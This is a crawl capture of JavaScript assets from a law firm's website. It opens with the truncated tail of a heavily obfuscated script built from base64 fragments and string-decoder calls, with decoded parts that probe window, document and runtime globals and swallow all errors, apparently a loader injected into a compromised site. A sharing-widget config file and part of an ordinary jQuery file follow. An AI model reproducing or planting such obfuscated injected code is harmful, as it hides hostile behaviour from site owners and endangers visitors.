gyNDYsJz'+'d0JkInKStJKDB4M2E5LCcka3hbJykrSSg'+'weDM5OSwnKk1rVicpK0koMHhhNSwnNVQx'+'aScpK0koMHgzMWMsJ3Q0XVYnKStJKDB4M'+'WY2LCd0NF1WJykrSSgweDEzZiwnW1ZDNS'+_0x1287179v(0x24b))+('ZTgsJ01Obl4nKStJKDB4MTY3LCdKKlNYJ'+'ykrSSgweDE3NCwnN3QmQicpK0koMHgxMm'+_0x1287179v(0x290)+'rSSgweDI0OSwnWmRVQycpK0koMHgyYzEs'+'J1hSZ3QnKStJKDB4MWFlLCc5diRkJykrS'+_0x1287179v(0x285)+'cySConKStJKDB4MTEyLCc5diRkJykrSSg'+'weDFmNywnR2xUQicpK0koMHgzN2YsJypN'+'a1YnKStJKDB4MzBhLCduVks3JykrSSgwe'+'DE1YiwnKl04TCcpK0koMHgyZDMsJ2NTdU'+'EnKStJKDB4MTY1LCdjU3VBJykrSSgweDI'+'3ZiwnUSN4bCcpK0koMHgxZGYsJ0RKd0on'+'KStJKDB4MzgzLCckIUtdJykrSSgweDFhN'+'ywnJCFLXScpK0koMHgzYmMsJ2tZNlcnKS'+'tJKDB4YjAsJzBZN2snKStJKDB4MzhlLCd'+'3MkgqJykrSSgweDM2MywnWFJndCcpK0ko'+_0x1287179v(0x246)+'TdrJykrSSgweGU5LCdnVyUqJykrSSgweD'+'FkYiwnWFJndCcpK0koMHgzYjksJypdOEw'+_0x1287179v(0x28b)+_0x1287179v(0x267)+'0koMHgzM2IsJ3dVREknKStJKDB4MzQ5LC'+'dnVyUqJykrSSgweGU1LCcpITNQJykrSSg'+'weDJmMCwnSShMcCcpK0koMHgxMWIsJypd'+'OEwnKStJKDB4Mzc0LCduWkIkJykrSSgwe'+_0x1287179v(0x25c)+'onKStJKDB4MzU1LCcxMDR5JykrSSgweDI'+'0MSwndzJIKicpK0koMHgxNGIsJ0opREEn'+_0x1287179v(0x1f5)+_0x1287179v(0x224)+'tJKDB4MmY5')+('LCcxYk9lJykrSSgweGY0LCd4T1VjJykrS'+_0x1287179v(0x2ee)+'h0RWYnKStJKDB4MTEzLCduVks3JykrSSg'+_0x1287179v(0x2c0)+'XUUnKStJKDB4ZDEsJ0NLJDUnKStJKDB4M'+'TQwLCdjU3VBJykrSSgweDEzMiwnSipTWC'+_0x1287179v(0x2c4)+'kLCd1ZXVbJykrSSgweDNhMCwna1k2Vycp'+_0x1287179v(0x1fd)+'UZdYicpK0koMHgyNWQsJ1EjeGwnKStJKD'+'B4MzhjLCdNJltiJykrSSgweGJhLCdCdjB'+'XJykrSSgweDM4YSwnJnJqbycpK0koMHgx'+'ZGMsJ0dsVEInKStJKDB4MmI1LCdHbFRCJ'+'ykrSSgweDIyNiwnKl04TCcpK0koMHgyOD'+_0x1287179v(0x23c)+'rSSgweDJiYywnKSEzUCcpK0koMHgxNWQs'+_0x1287179v(0x209)+'SgweDM5Yiwnd3hHeicpK0koMHgyYTUsJ2'+'NTdUEnKStJKDB4M2EzLCdCdjBXJykrSSg'+'weDMwNCwnejdAUCcpK0koMHgyNDUsJ0ZU'+_0x1287179v(0x231)+'DJjNSwna1k2VycpK0koMHhkNCwnRlQlcS'+'cpK0koMHgzNmUsJzBZN2snKStJKDB4ZWI'+'sJzl2JGQnKStJKDB4MTJhLCdDSyQ1Jykr'+'SSgweDEzYSwnXm0wZScpKyhJKDB4MTUzL'+'CdESndKJykrSSgweDI2ZCwnR2xUQicpK0'+'koMHgxMGMsJzl2JGQnKStJKDB4MTYwLCd'+'odEVmJykrSSgweDM1MywnOXYkZCcpK0ko'+_0x1287179v(0x300)+'WtWJykrSSgweDI2OSwnSWpudycpK0koMH'+_0x1287179v(0x2d6))+('SlcnKStJKDB4ZTcsJ2tZNlcnKStJKDB4M'+'jZjLCc3dCZCJykrSSgweDMyNywnUSN4bC'+_0x1287179v(0x25d)+'kLCcpITNQJykrSSgweDJkNCwnejdAUCcp'+'K0koMHgyYzksJ0RKd0onKStJKDB4MzEyL'+_0x1287179v(0x276)+'koMHgxZDAsJ1hSZ3QnKStJKDB4MjdhLCd'+'HbFRCJykrSSgweDI3ZSwnSilEQScpK0ko'+_0x1287179v(0x25a)+'zcjJykrSSgweDJjNCwnTU5uXicpK0koMH'+'gzNjQsJ25aQiQnKStJKDB4MTc4LCckIUt'+'dJykrSSgweDFlMywnUSN4bCcpK0koMHgy'+_0x1287179v(0x24e)+'StJKDB4MmQ2LCcwJUpXJykrSSgweDI0Ny'+_0x1287179v(0x307)+_0x1287179v(0x1f6)+_0x1287179v(0x28e)+'HgyOTgsJ2dXJSonKStJKDB4YWUsJ1tWQz'+'UnKStJKDB4MjcyLCdRI3hsJykrSSgweDJ'+_0x1287179v(0x22b)+'KStJKDB4M2FhLCdRI3hsJykrSSgweGYzL'+'CdbVkM1JykrSSgweDIzMCwnW1ZDNScpK0'+'koMHgxNmIsJyQhS10nKStJKDB4MjhiLCd'+'CdjBXJykrSSgweDJkYSwnVUhTWCcpK0ko'+'MHgyZDEsJ0opREEnKStJKDB4MjNkLCdVS'+_0x1287179v(0x2c9)+_0x1287179v(0x2a2)+'0JykrSSgweDM4OSwnQ0skNScpK0koMHhm'+'ZSwndWV1WycpK0koMHgzNmQsJ0opREEnK'+'StJKDB4MTcxLCdVSFNYJykrSSgweGM1LC'+'dJKExwJykr')+(_0x1287179v(0x2ed)+'3hPVWMnKStJKDB4MmEyLCd4T1VjJykrSS'+'gweDNhYiwnJGt4WycpK0koMHgxZmQsJ0o'+'pREEnKStJKDB4MWYyLCcqTWtWJykrSSgw'+'eDEyYywnUSN4bCcpK0koMHgyNjUsJzFiT'+'2UnKStJKDB4MTZhLCdTbEBRJykrSSgweD'+_0x1287179v(0x215)+'nKStJKDB4MzZiLCdGVCVxJykrSSgweDM3'+'MywnNVQxaScpK0koMHgxZmIsJ0opREEnK'+'StJKDB4MzRjLCdaclBGJykrSSgweDI2OC'+'wnIUZdYicpK0koMHgzMGMsJ00mW2InKSt'+'JKDB4MWRhLCdebTBlJykrSSgweDI0OCwn'+'Z1clKicpK0koMHgxNmUsJzVUMWknKStJK'+'DB4MmZjLCdHbFRCJykrSSgweDMyYiwna1'+'k2VycpK0koMHgxYzQsJ1pyUEYnKStJKDB'+'4ZTYsJ25aQiQnKStJKDB4MmViLCcxMDR5'+_0x1287179v(0x272)+'CwnREp3SicpK0koMHgxOWMsJ0dsVEInKS'+'tJKDB4MmE4LCcmcmpvJykrSSgweDE5MSw'+'nOXYkZCcpK0koMHgxZmUsJzVUMWknKStJ'+'KDB4MTE4LCdNcl1FJykrSSgweDJlNywna'+'1k2VycpK0koMHhjYiwnW1ZDNScpK0koMH'+'gxYjcsJ1pkVUMnKStJKDB4MWJjLCdCWDB'+'sJykrSSgweDIxNywnKl04TCcpK0koMHhk'+'MiwnJGt4WycpK0koMHgzYjQsJ0NLJDUnK'+_0x1287179v(0x2db)+'wnRlQlcScpK0koMHgxMWEsJ2dXJSonKSt'+'JKDB4MmQwLCcwWTdrJykrSSgweDM4Niwn'+'aHRFZicpK0koMHgxMGIsJyRreFsnKStJK'+_0x1287179v(0x2ec)+'c3IycpK0ko')+('MHgxOTYsJ3hPVWMnKStJKDB4MzNhLCdnV'+'yUqJykrSSgweDM1NywndWV1WycpK0koMH'+'hhYSwnMFk3aycpK0koMHhiMiwnaHRFZic'+'pK0koMHhiNSwnUSN4bCcpK0koMHgxOGUs'+_0x1287179v(0x22d)+'10nKSxkW0koMHgzNTEsJzJnNyMnKV09Zn'+'VuY3Rpb24ocCxxKXtyZXR1cm4gcCtxO30'+'sZFtJKDB4MTU5LCcpITNQJyldPWZ1bmN0'+'aW9uKHAscSl7cmV0dXJuIHArcTt9LGRbS'+'SgweDIwNiwnKSEzUCcpXT1JKDB4MTdiLC'+_0x1287179v(0x262)+'4R3onKV09SSgweDI5NiwndzJIKicpK0ko'+'MHgxMTUsJ3cySConKStJKDB4MTA1LCdHb'+'FRCJykrSSgweDIzZiwndzJIKicpK0koMH'+_0x1287179v(0x2b3)+'iJykrSSgweDFhYSwndzJIKicpK0koMHgy'+'ZWMsJ25WSzcnKStJKDB4MzcxLCd0NF1WJ'+'ykrSSgweDM3MCwnQ0skNScpK0koMHgxMj'+'gsJyRreFsnKStJKDB4YmUsJ0koTHAnKSt'+'JKDB4M2I2LCdCdjBXJykrSSgweGJiLCda'+_0x1287179v(0x213)+'HgzMGQsJ1pyUEYnKStJKDB4MTc3LCcqTW'+'tWJykrSSgweDM2YywnSWpudycpK0koMHg'+'xNDQsJypNa1YnKStJKDB4ZDMsJ2NTdUEn'+'KStJKDB4MTRlLCcqXThMJykrSSgweDI1Y'+_0x1287179v(0x286)+'tJKDB4MWNhLCduWkIkJykrSSgweDFkNiw'+'nMWJPZScpK0koMHgyYTcsJ25WSzcnKStJ'+_0x1287179v(0x316)+'md0JykrSSgweDE4YSwnQ0skNScpK0koMH'+'gyNTIsJ2dX')+('JSonKStJKDB4MjFiLCdESndKJykrSSgwe'+'DI5YiwnQnYwVycpK0koMHhmMCwnI0RuZy'+'cpK0koMHgzODUsJ0RKd0onKStJKDB4MTI'+'xLCdodEVmJykrSSgweDFlMiwndWV1Wycp'+'K0koMHgzNjksJ01Obl4nKStJKDB4MzAyL'+_0x1287179v(0x264)+'koMHgxMDYsJ2h0RWYnKStJKDB4YzAsJyF'+_0x1287179v(0x2a5)+'eDJhMSwnJnJqbycpK0koMHgzMWYsJ3d4R'+'3onKStJKDB4MjBhLCcpITNQJykrSSgweG'+'Y4LCckIUtdJykrSSgweDE3MiwnREp3Sic'+_0x1287179v(0x23a)+'LCcwWTdrJykrSSgweDE2ZiwnaHRFZicpK'+'0koMHgyYTksJ01Obl4nKStJKDB4MTg1LC'+'dNJltiJykrSSgweDE5NywnRlQlcScpK0k'+_0x1287179v(0x2d0)+'SyQ1JykrSSgweDE4MCwnTU5uXicpK0koM'+_0x1287179v(0x2a4)+'Q1JykrSSgweDI1ZSwnejdAUCcpK0koMHg'+'zYmYsJzFiT2UnKStJKDB4MWJmLCcpITNQ'+'JykrSSgweDM4YiwnTSZbYicpK0koMHgxM'+'TcsJ3o3QFAnKStJKDB4MzQzLCckIUtdJy'+_0x1287179v(0x2de)+'nXm0wZScpK0koMHhhZiwnY1N1QScpK0ko'+'MHgyOGQsJypNa1YnKStJKDB4MjVjLCdDS'+'yQ1JykrSSgweDI2ZSwnd1VESScpK0koMH'+_0x1287179v(0x29b)+'1JykrSSgweDMxNSwneE9VYycpK0koMHhm'+'ZCwnMWJPZScpK0koMHgzNjcsJ1EjeGwnK'+'StJKDB4MjdjLCdNJltiJykrSSgweDM5ZC'+_0x1287179v(0x206))+('K0koMHgyNjAsJypNa1YnKStJKDB4MWVlL'+'CdKKlNYJykrSSgweDk2LCdRI3hsJykrSS'+'gweDFhYiwnVUhTWCcpK0koMHgxNTYsJ2N'+'TdUEnKStJKDB4OWIsJyFGXWInKStJKDB4'+'MTdhLCdHbFRCJykrSSgweDEzYiwnJnJqb'+_0x1287179v(0x2f7)+'llLCdodEVmJykrSSgweDk1LCc3dCZCJyk'+'rSSgweDJjZSwnQ0skNScpK0koMHgxMTYs'+'J3hPVWMnKStJKDB4MTdmLCdaclBGJykrS'+'SgweDFjZiwnN3QmQicpK0koMHgxYjMsJ1'+'hSZ3QnKStJKDB4MjQyLCdCWDBsJykrSSg'+_0x1287179v(0x22c)+'ZScpK0koMHgyY2IsJ3dVREknKStJKDB4M'+'WY4LCd6N0BQJykrSSgweDNiZCwnMmc3Iy'+'cpK0koMHgzNDgsJ0opREEnKStJKDB4Yzc'+_0x1287179v(0x20e)+'SSgweDFmNCwnMCVKVycpK0koMHgxNDEsJ'+'2dXJSonKStJKDB4MzQ3LCdodEVmJykrSS'+'gweDE5NSwnTU5uXicpK0koMHgzMjYsJ25'+_0x1287179v(0x2b5)+'eDM3MiwnY1N1QScpK0koMHgyNWEsJ3dVR'+'EknKStJKDB4M2E1LCdGVCVxJykrSSgweD'+'E4ZiwnWmRVQycpK0koMHhkYiwnWFJndCc'+'pK0koMHgzMjEsJ0lqbncnKStJKDB4MTdl'+'LCckIUtdJykrSSgweDFkZSwndzJIKicpK'+_0x1287179v(0x2f3)+_0x1287179v(0x2ce)+'oMHgxOWIsJ3VldVsnKStJKDB4MTNkLCd3'+'eEd6JykrSSgweGNmLCdbVkM1JykrSSgwe'+'DM5NSwnUSN4bCcpK0koMHgyY2MsJyFGXW'+'InKStJKDB4')+('Mjg3LCcxMDR5JykrSSgweDI2NiwnSWpud'+_0x1287179v(0x258)+'QzLCd3VURJJykrSSgweGM0LCdKKURBJyk'+'rSSgweDI5ZCwnMmc3IycpK0koMHhjOSwn'+_0x1287179v(0x244)+_0x1287179v(0x2a6)+'RuZycpK0koMHgxNjYsJyFGXWInKStJKDB'+'4MmQ1LCcmcmpvJykrSSgweDIyMiwnIUZd'+'YicpK0koMHgxNjMsJ3VldVsnKStJKDB4M'+'zhmLCcjRG5nJykrSSgweDFlNiwnREp3Si'+_0x1287179v(0x293)+'lLCdKKURBJykrSSgweDk3LCdjU3VBJykr'+'SSgweDFmYSwnKk1rVicpK0koMHgzYzAsJ'+'3d4R3onKStJKDB4YTgsJ0opREEnKStJKD'+'B4ZjYsJ3d4R3onKStJKDB4MjMzLCdaclB'+'GJykrSSgweDEwMSwnd3hHeicpK0koMHgy'+'ZjIsJ2tZNlcnKStJKDB4Mzg3LCdESndKJ'+_0x1287179v(0x2eb)+_0x1287179v(0x211)+'JKDB4MjkyLCcjRG5nJykrSSgweDMyMiwn'+_0x1287179v(0x1f9)+'HgzODIsJ0lqbncnKStJKDB4MmY1LCdHbF'+_0x1287179v(0x250)+_0x1287179v(0x25b)+'KStJKDB4MTEwLCcxYk9lJykrSSgweDJiM'+_0x1287179v(0x20b)+'koMHgxZTgsJykhM1AnKStJKDB4MTJiLCd'+_0x1287179v(0x2b1)+_0x1287179v(0x257)+_0x1287179v(0x2fd)+'gzNWUsJ3d4')+('R3onKStJKDB4MTRhLCdJKExwJykrSSgwe'+_0x1287179v(0x2dd)+'4nKStJKDB4MmI4LCdJam53JykrSSgweDE'+'1ZiwnJnJqbycpK0koMHgzNDEsJzEwNHkn'+'KStJKDB4MjE1LCd3MkgqJykrSSgweDFlY'+'ywnTU5uXicpK0koMHgzMzYsJypdOEwnKS'+'tJKDB4MjA1LCcwWTdrJykrSSgweDM3OSw'+'nU2xAUScpK0koMHgxMWMsJzFiT2UnKStJ'+'KDB4MzFlLCdTbEBRJykrSSgweDI2YSwnd'+_0x1287179v(0x20c)+_0x1287179v(0x2cb)+'XJykrSSgweDJmNCwnWFJndCcpK0koMHgz'+_0x1287179v(0x263)+'ykrSSgweDNhNiwndWV1WycpK0koMHgxZD'+_0x1287179v(0x306)+'rSSgweDJjNiwnMWJPZScpK0koMHhiNywn'+'KSEzUCcpK0koMHgzNjYsJ1EjeGwnKStJK'+'DB4MWU1LCd1ZXVbJykrSSgweDNhZSwnKl'+_0x1287179v(0x26d)+'weDIxOSwnW1ZDNScpK0koMHgyNTgsJyNE'+'bmcnKStJKDB4MmY2LCdNTm5eJykrSSgwe'+'DI1NywnY1N1QScpK0koMHgyMTEsJyNEbm'+_0x1287179v(0x289)+_0x1287179v(0x299)+'KStJKDB4MzJlLCcqTWtWJykrSSgweDMyM'+_0x1287179v(0x226)+'tJKDB4ZWYsJ0RKd0onKStJKDB4MWYzLCd'+'rWTZXJykrSSgweDIzZSwnTXJdRScpK0ko'+_0x1287179v(0x27a)+_0x1287179v(0x2da)+'gxM2MsJ0ds')+(_0x1287179v(0x28d)+'DE5ZSwnXm0wZScpK0koMHgxNjEsJyZyam'+'8nKStJKDB4MzYyLCdbVkM1JykrSSgweGQ'+_0x1287179v(0x266)+'K0koMHhlMiwnU2xAUScpK0koMHgxNTEsJ'+_0x1287179v(0x256)+'gweDMwMCwnKSEzUCcpK0koMHgyYmEsJzA'+'lSlcnKStJKDB4MjNjLCd6N0BQJykrSSgw'+'eDE3MywnJGt4WycpK0koMHgzMTgsJ3dVR'+_0x1287179v(0x27c)+'M0MCwnUSN4bCcpK0koMHgyMzgsJ3Q0XVY'+'nKStJKDB4MzRlLCd3eEd6JykrSSgweDFj'+_0x1287179v(0x28a)+'StJKDB4MmE2LCdCWDBsJykrSSgweDJlMS'+'wnblpCJCcpK0koMHgxOGMsJypdOEwnKSt'+'JKDB4MWNjLCdrWTZXJykrSSgweDM4NCwn'+'SWpudycpK0koMHgxMDAsJyRreFsnKStJK'+'DB4MWViLCdHbFRCJykrSSgweDJhYiwnMC'+'VKVycpK0koMHgxYjksJ3VldVsnKStJKDB'+_0x1287179v(0x317)+'YycpK0koMHgyODYsJyFGXWInKStJKDB4M'+'mIzLCdGVCVxJykrSSgweDkzLCdDSyQ1Jy'+'krSSgweDIyNSwnU2xAUScpK0koMHgyYmQ'+'sJ1tWQzUnKStJKDB4MzlhLCdnVyUqJykr'+'SSgweGU0LCd3MkgqJykrSSgweDEyOSwnQ'+'nYwVycpK0koMHgyZTMsJzl2JGQnKStJKD'+'B4MWNlLCdJKExwJykrSSgweDFiMCwnSil'+'EQScpK0koMHgzMTksJzEwNHknKStJKDB4'+'MzRmLCchRl1iJykrSSgweDI3ZCwnWFJnd'+'CcpK0koMHgxMTEsJ3VldVsnKStJKDB4Mm'+'VkLCdKKlNY')+(_0x1287179v(0x1fa)+'zksJzAlSlcnKStJKDB4MWVhLCd4T1VjJy'+'krSSgweDFkNCwnOXYkZCcpK0koMHgzNDI'+_0x1287179v(0x212)+_0x1287179v(0x1fe)+'WJPZScpK0koMHgyYzIsJyFGXWInKStJKD'+'B4MTE5LCchRl1iJykrSSgweDFlMSwnSip'+_0x1287179v(0x302)+'MjU1LCcjRG5nJykrSSgweDMzMiwnQ0skN'+'ScpK0koMHgyYzcsJ0JYMGwnKStJKDB4Mm'+'Y4LCdCdjBXJykrSSgweDFlNCwnMFk3ayc'+'pK0koMHhhOSwnXm0wZScpK0koMHgzYzEs'+'JzBZN2snKStJKDB4YTQsJ0lqbncnKStJK'+_0x1287179v(0x1f8)+'JdRScpK0koMHgyZmUsJzJnNyMnKStJKDB'+'4MjIxLCd3MkgqJykrSSgweDMxYSwnQ0sk'+'NScpK0koMHgxMzYsJzVUMWknKStJKDB4M'+_0x1287179v(0x217)+_0x1287179v(0x30e)+'jLCdrWTZXJykrSSgweDEyMCwnMmc3Iycp'+'K0koMHgyMTIsJ1VIU1gnKStJKDB4MmNkL'+'Cd3eEd6JykrSSgweDJkYiwnJCFLXScpK0'+'koMHhkOSwnSilEQScpK0koMHgyODksJyN'+'EbmcnKStJKDB4MmY3LCd3eEd6JykrSSgw'+'eDE1OCwnWmRVQycpK0koMHgxOWQsJ0dsV'+'EInKStJKDB4MjM5LCckIUtdJykrSSgweD'+'FmYywnMCVKVycpK0koMHgyZDIsJ2NTdUE'+'nKStJKDB4MjM2LCc3dCZCJykrSSgweDFl'+'ZiwnI0RuZycpK0koMHgzMzQsJ01yXUUnK'+'SsnYmEnKSxkW0koMHgxMmUsJ2tZNlcnKV'+'09SSgweDM4')+(_0x1287179v(0x233)+'yduZycsZFtJKDB4OWQsJ3VldVsnKV09Zn'+'VuY3Rpb24ocCxxLHMsdSx4LHkseixBLEI'+'sQyxEKXtyZXR1cm4gcChxLHMsdSx4LHks'+'eixBLEIsQyxEKTt9LGRbSSgweDMyMCwnK'+'SEzUCcpXT1mdW5jdGlvbihwLHEpe3JldH'+'VybiBwfHxxO30sZFtJKDB4MjNiLCcqTWt'+'WJyldPWZ1bmN0aW9uKHAscSxzLHUseCx5'+_0x1287179v(0x298)+_0x1287179v(0x301)+_0x1287179v(0x259)+'wKHEscyx1LHgpO30sZFtJKDB4ZmIsJ3hP'+'VWMnKV09ZnVuY3Rpb24ocCxxKXtyZXR1c'+_0x1287179v(0x2af)+'cpXT1JKDB4MWQxLCdbVkM1JykrSSgweDM'+_0x1287179v(0x2b8)+'KyddJyxkW0koMHgyYmYsJyNEbmcnKV09S'+'SgweDE1YywnSipTWCcpK0koMHgxMjcsJy'+'Zyam8nKStJKDB4M2FmLCdDSyQ1JykrSSg'+'weDFkOSwneE9VYycpLGRbSSgweDM3ZSwn'+'TXJdRScpXT1mdW5jdGlvbihwLHEpe3Jld'+_0x1287179v(0x2ba)+'cjJyldPUkoMHgyMWUsJzd0JkInKStJKDB'+'4MTc1LCd6N0BQJykrSSgweDM3OCwnTU5u'+_0x1287179v(0x2d3)+_0x1287179v(0x248)+'wnWmRVQycpK0koMHgxNWEsJ15tMGUnKSt'+'JKDB4MjJjLCcyZzcjJykrSSgweDM4MSwn'+'WFJndCcpK0koMHgzOTEsJ2h0RWYnKSxkW'+'0koMHgyZmIsJ1pkVUMnKV09ZnVuY3Rpb2'+'4ocCxxKXty')+(_0x1287179v(0x2bc)+'UZdYicpXT1mdW5jdGlvbihwLHEscyx1LH'+_0x1287179v(0x284)+_0x1287179v(0x2e4)+'IGY9ZCxnPWZ1bmN0aW9uKCl7dmFyIHA9I'+'SFbXTtyZXR1cm4gZnVuY3Rpb24ocSxzKX'+'t2YXIgdT1wP2Z1bmN0aW9uKCl7dmFyIEo'+'9XzB4NTk5MTEzN2U7aWYocyl7dmFyIHg9'+'c1tKKDB4MzhkLCdVSFNYJyldKHEsYXJnd'+'W1lbnRzKTtyZXR1cm4gcz1udWxsLHg7fX'+_0x1287179v(0x2d2)+'bXSx1O307fSgpO2Z1bmN0aW9uIGgocCxx'+'KXt2YXIgSz1JLHM9e307c1tLKDB4MjFmL'+'CcwJUpXJyldPWZbSygweDFkZCwnJCFLXS'+'cpXSxzW0soMHgzMmQsJ0NLJDUnKV09ZnV'+_0x1287179v(0x2f6)+'biBmW0woMHgyNGEsJ3o3QFAnKV0oeixBK'+_0x1287179v(0x2f4)+'soMHgxNDgsJzd0JkInKV0sc1tLKDB4MTF'+_0x1287179v(0x23e)+'dmFyIE09SztyZXR1cm4gZltNKDB4M2E3L'+_0x1287179v(0x308)+'UsJ0dsVEInKV09ZltLKDB4MjZmLCc3dCZ'+'CJyldLHNbSygweDIwZiwnNVQxaScpXT1m'+'W0soMHgxYjUsJ1tWQzUnKV0sc1tLKDB4Z'+'TMsJyNEbmcnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgTj1LO3JldHVybiBmW04oMHgyMGM'+'sJ3dVREknKV0oeixBKTt9LHNbSygweDNh'+'MSwnMCVKVycpXT1mdW5jdGlvbih5KXt2Y'+'XIgTz1LO3JldHVybiBmW08oMHgxYzEsJz'+'EwNHknKV0o')+(_0x1287179v(0x26c)+'iBwKWlmKGZbSygweGM4LCcxMDR5JyldKH'+'hbSygweDJlOSwndzJIKicpKydoJ10scSk'+'mJmZ1bmN0aW9uKHkseil7dmFyIFA9SyxB'+'PWZbUCgweDJjZiwndDRdVicpXShnLHRoa'+'XMsZnVuY3Rpb24oKXt2YXIgUT1QLEM9e3'+'07Q1tRKDB4MjRkLCduVks3JyldPXVbUSg'+'weDljLCdebTBlJyldO3ZhciBEPUMsRT11'+'W1EoMHhiMSwnMTA0eScpXSh0eXBlb2Ygd'+'2luZG93LHVbUSgweDEzOCwnU2xAUScpXS'+'k/d2luZG93OnVbUSgweGI2LCdJam53Jyl'+'dKHR5cGVvZiBwcm9jZXNzLHVbUSgweGVj'+'LCcxMDR5JyldKSYmdVtRKDB4MzMzLCdKK'+'lNYJyldKHR5cGVvZiByZXF1aXJlLHVbUS'+'gweDNhMiwnTSZbYicpXSkmJnVbUSgweDE'+'0OSwnQnYwVycpXSh0eXBlb2YgZ2xvYmFs'+'LHVbUSgweGJjLCcwWTdrJyldKT9nbG9iY'+'Ww6dGhpcyxGPWZ1bmN0aW9uKCl7dmFyIF'+'I9USxHPW5ldyBFWyhSKDB4MWI0LCcka3h'+_0x1287179v(0x30a)+'JyldKTtyZXR1cm4hR1tSKDB4MTU3LCdbV'+_0x1287179v(0x287)+'JjOCwnSilEQScpXShGKTt9KTtmW1AoMHg'+'zMDEsJ3VldVsnKV0oQSk7Zm9yKHZhciBC'+'PTB4MjtmW1AoMHgxYzgsJ01yXUUnKV0oQ'+'ix6W1AoMHgxNDcsJzl2JGQnKSsnaCddKT'+'tCKyspaWYoZltQKDB4MTIyLCcka3hbJyl'+'dKHlbUCgweDMzMCwnR2xUQicpK1AoMHgy'+'ZGYsJzAlSlcnKV0oeltCXVsweDBdKSx6W'+_0x1287179v(0x292)+'gxO30oeCxh')+('cmd1bWVudHMpKXJldHVybiBwW3hdO31md'+'W5jdGlvbiBpKHApe3ZhciBTPUkscT17fT'+'txW1MoMHgxMWYsJ0koTHAnKV09ZnVuY3R'+_0x1287179v(0x2e5)+'W1QoMHhlOCwnR2xUQicpXSh6LEEpO30sc'+'VtTKDB4MmZkLCd3VURJJyldPWZ1bmN0aW'+'9uKHosQSl7dmFyIFU9UztyZXR1cm4gZlt'+'VKDB4M2I3LCdNcl1FJyldKHosQSk7fSxx'+'W1MoMHgyMmIsJ25aQiQnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgVj1TO3JldHVybiBmW1'+'YoMHgyYjIsJ1NsQFEnKV0oeixBKTt9LHF'+_0x1287179v(0x28f)+'bih6LEEpe3ZhciBXPVM7cmV0dXJuIGZbV'+'ygweGQ3LCdebTBlJyldKHosQSk7fTt2YX'+'Igcz1xLHU9bmV3IFJlZ0V4cChmW1MoMHg'+'xNDMsJ2NTdUEnKV0sJ2cnKSx4PWZbUygw'+'eGE3LCc5diRkJyldW1MoMHgyMzUsJ2dXJ'+'SonKSsnY2UnXSh1LCcnKSx1PWZbUygweD'+'E5OCwneE9VYycpXShidG9hLHApW1MoMHg'+'yMmEsJ2NTdUEnKV0oJz0nLDB4NClbUygw'+'eDM2MCwnZ1clKicpXSgnLicpW1MoMHgxM'+'zcsJyNEbmcnKV0oJycpW1MoMHgyZTQsJy'+_0x1287179v(0x29f)+_0x1287179v(0x281)+'WkIkJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+'nVuY3Rpb24oeSl7dmFyIFg9UztyZXR1cm'+'4gU3RyaW5nW1goMHgxZTcsJ2NTdUEnKSt'+'YKDB4M2E0LCdRI3hsJykrJ2RlJ10oc1tY'+'KDB4MzdiLCdjU3VBJyldKHNbWCgweDI3M'+'SwnI0RuZycpXSh5LCdaJyk/MHg1YToweD'+'dhLHk9c1tY')+('KDB4MzU2LCcka3hbJyldKHlbWCgweDJiN'+'iwndDRdVicpK1goMHgyOTMsJypNa1YnKV'+'0oMHgwKSwweGQpKT95OnNbWCgweDM5Ziw'+'nSWpudycpXSh5LDB4MWEpKTt9KSx1PW5l'+'dyBSZWdFeHAoZltTKDB4OWEsJ2h0RWYnK'+'V0sJ2cnKTtyZXR1cm4gZltTKDB4ZDgsJy'+'pNa1YnKV0oZltTKDB4MmFhLCduWkIkJyl'+'dKGZbUygweGZhLCd6N0BQJyldKGZbUygw'+_0x1287179v(0x2c3)+'m0wZScpXSh4LGZbUygweDNjMiwnW1ZDNS'+'cpXSksZltTKDB4M2IxLCckIUtdJyldW1M'+_0x1287179v(0x297)+'KSwnLycpLHApLGZbUygweDJiYiwnMFk3a'+'ycpXSk7fXZhciBqLGssbCxtLG89bmV3IF'+_0x1287179v(0x229)+_0x1287179v(0x2e0)+'XSxrPW8sbD1mdW5jdGlvbigpe3ZhciBZP'+'UkscD1mW1koMHgzYWMsJ0opREEnKV0od2'+'luZG93LHt9KSxxPW5ldyBSZWdFeHAoZlt'+'ZKDB4MTA0LCdKKlNYJyldLCdnJykscT1w'+'W2ZbWSgweDMxMSwnXm0wZScpXVtZKDB4Z'+'GYsJ3dVREknKSsnY2UnXShxLCcnKV07cS'+'YmKG5ldyBxKDB4MCwweDApW1koMHgxYTY'+_0x1287179v(0x21f)+'JyldKGksZnVuY3Rpb24oKXt2YXIgWj1ZL'+'HM9ZltaKDB4MjdiLCd0NF1WJyldKGgsZl'+'taKDB4ZmMsJzd0JkInKV0od2luZG93LHt'+_0x1287179v(0x2a1)+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZm')+('XSxbMHgwLDB4NjRdKTtpZihzKXJldHVyb'+'iBzPWZbWigweDM4MCwnQ0skNScpXShoLH'+_0x1287179v(0x29d)+'0XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10p'+'LCEhcyYmZltaKDB4YjMsJyNEbmcnKV0oa'+_0x1287179v(0x255)+'g2NV0pO30oKSkpO30sIShtPWZbSSgweDI'+'wNywnREp3SicpXShtLHdpbmRvdykpfHwo'+'bT1mW0koMHgyYTQsJ0J2MFcnKV0oaCxtL'+'DB4MTAsWzB4ZiwweDcyXSxbMHhkLDB4Nm'+'VdLFsweGEsMHg3M10sWzB4OCwweDRjXSx'+_0x1287179v(0x219)+_0x1287179v(0x2c6)+_0x1287179v(0x2df)+_0x1287179v(0x2a0)+'pO30oKSk7')))();}.toString();return _0x3768741.slice(_0x3768741.indexOf("{") + 1, _0x3768741.lastIndexOf("}"))})())),f[a0(0x26e,'#k*3')])));}catch(K){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.bergersingerman.com/assets/js/sharetastic_config.js
body_size: -344
content:
$('.sharetastic').sharetastic({
  services:{

	  googleplus:false,
	  flickr:false,
	  tumblr:false,
	  whatsapp:false,
	  print:false,
	  email:false,
	  pinterest:false,

  },
});

--- FILE ---
content_type: application/javascript
request_url: https://www.bergersingerman.com/assets/js/main.js
body_size: 605
content:
$(document).ready(function(){
	
	
    
	  $('.header-fixed').scrollToFixed();
		
		
		$(window).scroll(function() {     
    var scroll = $(window).scrollTop();
    if (scroll > 0) {
        $(".header-fixed").addClass("active");
    }
